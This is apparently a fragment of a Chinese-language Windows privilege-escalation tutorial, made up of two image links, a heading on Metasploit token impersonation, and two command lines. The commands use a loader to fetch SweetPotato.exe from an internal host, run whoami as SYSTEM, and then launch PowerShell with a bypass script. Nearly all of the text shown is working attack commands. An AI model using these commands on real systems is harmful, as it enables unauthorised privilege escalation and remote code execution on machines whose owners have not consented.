 C:\Users\Public\Videos\RemoteNET.exe http://192.168.1.120/SweetPotato.exe "-c e60687f7-01a1-40aa-86ac-db1cbf673334 -a whoami"C:\Users\Public\Videos\RemoteNET.exe http://192.168.1.120/SweetPotato.exe "-c e60687f7-01a1-40aa-86ac-db1cbf673334 -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a C:\ProgramData\bypass.ps1"(2) MSF模拟令牌提权
